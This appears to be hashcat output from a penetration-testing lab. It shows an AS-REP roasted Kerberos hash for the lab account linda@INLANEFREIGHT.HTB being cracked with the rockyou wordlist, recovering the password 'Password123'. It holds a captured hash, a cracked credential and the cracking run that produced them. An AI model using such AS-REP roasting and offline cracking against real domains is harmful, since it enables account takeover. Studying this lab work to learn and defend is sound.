 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$linda@INLANEFREIGHT.HTB:302c88863af92712ea3b985a528cb6bb$63638e17b16f1032650ca5916f951cda5a9df9650c956e5702372e6a9585cd9a75a3acc0560cc9cc9bc2fe5d1429bce04593ca2bdf697c82a
b74c659391656a71f7ea7db62c81ea11e51b11d8cd5a65e4f17f06f102596f69f40b496f8100677605d09564c8e835e262520f25111fe810efc02a4216119b6f1b7aa37d7391d572b66f3c60290a0a6529b82b06a2cb926130563974
1e3ed1ce6577f5a88f45ffa08997ffafcf726a05850ca91f0099af876c279592e45ec5883eb0a4c9e73cebf4b478a2dc01c0f782e7f6053fcd656111b81e2ef2dac5f5bdda90f17b2bed596ef24a05a9c3c06be93eb73a2b42bd7356
48fa65197d3:Password123
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$linda@INLANEFREIGHT.HTB:302c88863af92...5197d3
Time.Started.....: Fri Dec  1 17:32:32 2023 (0 secs)
Time.Estimated...: Fri Dec  1 17:32:32 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11476.0 kH/s (6.18ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 98304/14344385 (0.69%)
Rejected.........: 0/98304 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> Donovan
Hardware.Mon.#1..: Temp: 58c Util:  2% Core:1290MHz Mem:3504MHz Bus:16
Started: Fri Dec  1 17:32:18 2023
Stopped: Fri Dec  1 17:32:33 2023